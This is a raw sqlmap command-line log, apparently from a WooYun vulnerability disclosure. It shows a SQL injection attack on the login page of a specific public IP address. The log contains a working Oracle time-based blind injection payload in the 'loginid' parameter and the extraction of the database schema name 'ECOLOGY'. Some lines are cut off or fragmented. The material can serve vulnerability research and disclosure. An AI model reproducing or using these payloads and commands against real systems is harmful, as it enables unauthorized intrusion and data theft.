 [11:22:19] [INFO] fetched data logged to text files under 'C:\Users\zhangzg\.sqlmap\output\218.93.120.202'
[*] shutting down at 11:22:19
C:\sqlmap>sqlmap.py -r 15.txt --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
this program
[*] starting at 11:28:32
[11:28:32] [WARNING] using 'C:\Users\zhangzg\.sqlmap\output' as the output directory
[11:28:32] [INFO] parsing HTTP request from '15.txt'
[11:28:32] [INFO] resuming back-end DBMS 'oracle'
[11:28:32] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://218.93.120.202:89/manager/login.do'. Do you want to follow? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: loginid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: loginid=admin' AND 9088=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(67)||CHR(71)||CHR(110),5) AND 'ktJw'='ktJw&password=admin&auth
---
[11:28:33] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:28:33] [INFO] fetching current database
[11:28:33] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[11:29:18] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential error
E
[11:29:39] [INFO] adjusting time delay to 1 second due to good response times
COLOGY
[11:30:31] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ECOLOGY'
[11:30:31] [INFO] fetched data logged to text files under 'C:\Users\zhangzg\.sqlmap\output\218.93.120.202'
www.wooyun.org